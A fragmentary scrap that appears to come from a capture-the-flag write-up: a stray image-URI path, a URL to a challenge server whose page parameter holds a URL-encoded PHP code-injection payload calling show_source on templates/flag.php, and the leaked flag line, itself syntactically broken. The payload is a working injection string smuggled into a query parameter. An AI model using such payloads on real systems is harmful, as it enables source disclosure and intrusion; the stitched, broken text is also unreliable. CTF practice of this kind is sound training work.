 202.112.51.184:15080/?page=%27%20and%20die(show_source(%27templates/flag.php%27))%20or%20%27
<?php $FLAG="XMAN{flag_is_so_cool} ; ?>
1